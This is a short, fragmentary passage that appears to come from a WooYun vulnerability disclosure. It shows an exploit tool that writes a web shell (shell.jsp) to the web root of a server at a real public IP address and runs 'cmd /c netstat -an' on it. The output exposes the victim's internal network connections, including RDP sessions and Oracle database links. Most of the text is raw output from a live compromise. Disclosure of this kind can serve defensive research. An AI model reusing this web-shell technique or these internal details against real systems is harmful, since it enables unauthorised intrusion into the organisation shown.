 Url: http://119.254.116.131/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cmd /c netstat -an Execute
TCP 127.0.0.1:4446 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8010 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8083 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8093 0.0.0.0:0 LISTENING
TCP 172.16.22.222:139 0.0.0.0:0 LISTENING
TCP 192.168.22.222:139 0.0.0.0:0 LISTENING
TCP 192.168.22.222:3389 192.168.22.225:50547 ESTABLISHED
TCP 192.168.22.222:5410 192.168.22.89:27905 TIME_WAIT
TCP 192.168.22.222:5410 192.168.22.89:40092 TIME_WAIT
TCP 192.168.22.222:5410 192.168.22.89:49983 ESTABLISHED
TCP 192.168.22.222:5410 192.168.22.89:50617 TIME_WAIT
TCP 192.168.22.222:5410 192.168.22.89:50654 ESTABLISHED
TCP 192.168.22.222:50687 61.135.189.216:80 CLOSE_WAIT
TCP 192.168.22.222:51419 192.168.22.225:3389 ESTABLISHED
TCP 192.168.22.222:51641 192.168.22.74:1521 ESTABLISHED
TCP 192.168.22.222:51642 192.168.22.74:1521 ESTABLISHED
TCP 192.168.22.222:51643 192.168.22.74:1521 ESTABLISHED
TCP 192.168.22.222:51644 192.168.22.74:1521 ESTABLISHED
TCP 192.168.22.222:51682 192.168.22.74:1521 ESTABLISHED
TCP 192.168.22.222:51691 111.202.102.39:80 CLOSE_WAIT
TCP 192.168.22.222:51692 123.126.51.104:80 CLOSE_WAIT
TCP 192.168.22.222:51693 123.126.51.109:80 CLOSE_WAIT
www.wooyun.org